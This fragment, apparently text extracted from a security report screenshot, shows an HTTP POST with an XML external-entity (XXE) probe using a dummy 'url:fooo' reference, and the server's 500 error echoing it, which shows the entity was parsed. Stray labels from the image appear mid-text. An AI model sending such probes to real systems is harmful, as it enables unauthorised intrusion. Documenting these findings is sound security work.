 POST /path HTTP/1.1
Host: ...
Content-Type: text/xml
Content-Length: 88
<?xml version="1.0" ?>
<!DOCTYPE root [
<!ENTITY % foo SYSTEM "url:fooo">
%foo;
]>
user
server
HTTP/1.1 500
Content-Type: ...
Content-Length: 187
Date: Mon, 08 May 2023 09:55:02 GMT
{"timestamp":"...","status":500,"error":"Internal
Server Error","message":"no protocol: url:fooo
Nested exception: no protocol: url:fooo","path"
:"...j"}